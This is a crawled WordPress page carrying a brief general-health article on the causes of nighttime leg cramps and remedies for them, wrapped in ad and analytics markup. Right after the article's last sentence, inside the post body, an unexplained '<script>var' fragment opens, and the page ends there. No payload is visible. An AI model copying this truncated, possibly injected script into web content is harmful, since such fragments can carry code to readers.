

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.islamicgathering.com/?p=1350
body_size: 13731
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9755307395033650"
     crossorigin="anonymous"></script>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.islamicgathering.com/xmlrpc.php" />
<title>Causes of Nighttime Leg Cramps &#8211; IG | Stories</title>
<meta property="og:title" content="Causes of Nighttime Leg Cramps - IG | Stories"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Nighttime leg cramps can be caused by various factors, including: Dehydration: Insufficient fluid in"/>
<meta property="og:url" content="https://www.islamicgathering.com/?p=1350"/>
<meta property="og:site_name" content="IG | Stories"/>
<meta property="og:image" content="https://www.islamicgathering.com/wp-content/uploads/2023/10/376236581_908702814152404_5659889889617913789_n-copy.jpg" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IG | Stories &raquo; Feed" href="https://www.islamicgathering.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="IG | Stories &raquo; Comments Feed" href="https://www.islamicgathering.com/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.islamicgathering.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.islamicgathering.com%2F%3Fp%3D1350" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.islamicgathering.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.islamicgathering.com%2F%3Fp%3D1350&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.islamicgathering.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://www.islamicgathering.com/wp-content/cache/minify/212a1.css" media="all" />


<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script src="https://www.islamicgathering.com/wp-content/cache/minify/818c0.js"></script>


<link rel="https://api.w.org/" href="https://www.islamicgathering.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.islamicgathering.com/index.php?rest_route=/wp/v2/posts/1350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.islamicgathering.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.islamicgathering.com/?p=1350" />
<link rel='shortlink' href='https://www.islamicgathering.com/?p=1350' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-REC1QNJRKF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-REC1QNJRKF');
</script>
<link rel="shortcut icon" href="https://www.islamicgathering.com/wp-content/themes/ig/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.islamicgathering.com/wp-content/themes/ig/js/html5.js"></script>
<script src="https://www.islamicgathering.com/wp-content/themes/ig/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.islamicgathering.com/wp-content/themes/ig/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.islamicgathering.com/wp-content/themes/ig/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.islamicgathering.com/wp-content/themes/ig/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #611061;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#611061;
}

::-webkit-scrollbar-thumb{
	background-color:#611061 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #611061;
}

.search-block:after {
	border-right-color:#611061;
}

body.rtl .search-block:after {
	border-left-color:#611061;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #611061;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #611061;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #611061;
	border-color: #611061;
}

#order_review,
#order_review_heading {
	border-color: #611061;
}


</style>

<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style></head>
<body id="top" class="wp-singular post-template-default single single-post postid-1350 single-format-standard wp-theme-ig lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>				<a  href="https://www.islamicgathering.com/">IG | Stories</a>
				<span></span>
							</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1016"><a href="http://www.islamicgathering.com">Home</a></li>
<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1019"><a href="https://www.islamicgathering.com/?cat=1">Stories</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017"><a href="https://www.islamicgathering.com/?cat=3">Articles</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1018"><a href="https://www.islamicgathering.com/?cat=10">Info</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1020"><a href="https://www.islamicgathering.com/?cat=9">Tech</a></li>
</ul></div>										<a href="https://www.islamicgathering.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		
		

		
		<article class="post-listing post-1350 post type-post status-publish format-standard has-post-thumbnail  category-tech" id="the-post">
			
			<div class="single-post-thumb">
			<img width="660" height="330" src="[data-uri]" class="attachment-slider size-slider wp-post-image lazyload" alt="" decoding="async" fetchpriority="high"   data-src="https://www.islamicgathering.com/wp-content/uploads/2023/10/376236581_908702814152404_5659889889617913789_n-copy-660x330.jpg" data-srcset="https://www.islamicgathering.com/wp-content/uploads/2023/10/376236581_908702814152404_5659889889617913789_n-copy-660x330.jpg 660w, https://www.islamicgathering.com/wp-content/uploads/2023/10/376236581_908702814152404_5659889889617913789_n-copy-1050x525.jpg 1050w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="330" /><noscript><img width="660" height="330" src="https://www.islamicgathering.com/wp-content/uploads/2023/10/376236581_908702814152404_5659889889617913789_n-copy-660x330.jpg" class="attachment-slider size-slider wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.islamicgathering.com/wp-content/uploads/2023/10/376236581_908702814152404_5659889889617913789_n-copy-660x330.jpg 660w, https://www.islamicgathering.com/wp-content/uploads/2023/10/376236581_908702814152404_5659889889617913789_n-copy-1050x525.jpg 1050w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>		</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Causes of Nighttime Leg Cramps</span></h1>

							
				<div class="entry">
					
					
					<!-- adman_adcode_beginning --><p style="text-align: center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- webs -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9755307395033650"
     data-ad-slot="8484318122"
     data-ad-format="rectangle"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p><!-- /adman_adcode_beginning --><p>Nighttime leg cramps can be caused by various factors, including:</p>
<p>Dehydration: Insufficient fluid intake can lead to an electrolyte imbalance, which may trigger leg cramps.<br />
Nutritional Deficiencies: Lack of essential minerals like potassium, magnesium, and calcium can contribute to muscle cramps.<br />
Muscle Fatigue: Overexertion or prolonged physical activity can strain the muscles, increasing the likelihood of cramping.<br />
Medication Side Effects: Certain medications can cause leg cramps as a side effect. It’s important to consult your healthcare provider if you suspect this to be the case.<br />
Underlying Medical Conditions: Conditions such as peripheral artery disease, nerve damage, or hormonal imbalances may contribute to nighttime leg cramps.</p>
<p>Tips and Solutions for Nighttime Leg Cramps:</p>
<p>Now that we understand the causes, let’s explore effective solutions to alleviate nighttime leg cramps:</p>
<p>Stay Hydrated: Drink an adequate amount of water throughout the day to maintain proper hydration levels.<br />
Stretching Exercises: Perform gentle stretching exercises before bed, focusing on the muscles in your legs and feet.<br />
Ensure Proper Nutrition: Include foods rich in potassium, magnesium, and calcium in your diet, such as bananas, leafy green vegetables, and dairy products.<br />
Warm Bath or Heating Pad: Soaking in a warm bath or applying a heating pad to the affected area can help relax the muscles and alleviate cramps.<br />
Massage Therapy: Gently massaging the cramped muscles can provide relief and promote relaxation.<br />
Adjust Bedding and Sleeping Position: Ensure your bedding allows for proper leg support, and try sleeping with a pillow under your legs to relieve pressure.<br />
Medication Evaluation: If leg cramps persist or worsen, consult your healthcare provider to review any medications that may be contributing to the issue.</p><!-- adman_adcode (middle, 1) --><p style="text-align: center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- webs -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9755307395033650"
     data-ad-slot="8484318122"
     data-ad-format="rectangle"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p><!-- /adman_adcode (middle) -->
<p><img decoding="async" class="wp-image-33691 lazyautosizes lazyloaded" src="https://beautytipsinurdu.pk/wp-content/uploads/2023/09/Nighttime-Leg-Cramps-Causes-and-Solutions.png" alt="Nighttime Leg Cramps Causes and Solutions" width="793" height="3746" data-src="https://beautytipsinurdu.pk/wp-content/uploads/2023/09/Nighttime-Leg-Cramps-Causes-and-Solutions.png" data-srcset="https://beautytipsinurdu.pk/wp-content/uploads/2023/09/Nighttime-Leg-Cramps-Causes-and-Solutions.png 793w, https://beautytipsinurdu.pk/wp-content/uploads/2023/09/Nighttime-Leg-Cramps-Causes-and-Solutions-217x1024.png 217w, https://beautytipsinurdu.pk/wp-content/uploads/2023/09/Nighttime-Leg-Cramps-Causes-and-Solutions-768x3628.png 768w, https://beautytipsinurdu.pk/wp-content/uploads/2023/09/Nighttime-Leg-Cramps-Causes-and-Solutions-325x1536.png 325w, https://beautytipsinurdu.pk/wp-content/uploads/2023/09/Nighttime-Leg-Cramps-Causes-and-Solutions-665x3141.png 665w" data-sizes="auto" data-eio-rwidth="793" data-eio-rheight="3746" />Conclusion:<br />
Nighttime leg cramps can significantly disrupt your sleep and overall well-being. By understanding the causes and implementing the suggested solutions, you can effectively manage and alleviate leg cramps. Remember to stay hydrated, maintain a balanced diet, and consider incorporating stretching exercises and relaxation techniques into your routine. If leg cramps persist or become severe, consult a healthcare professional for further evaluation and guidance. With the right strategies in place, you can enjoy restful nights free from the discomfort of nighttime leg cramps<script>var 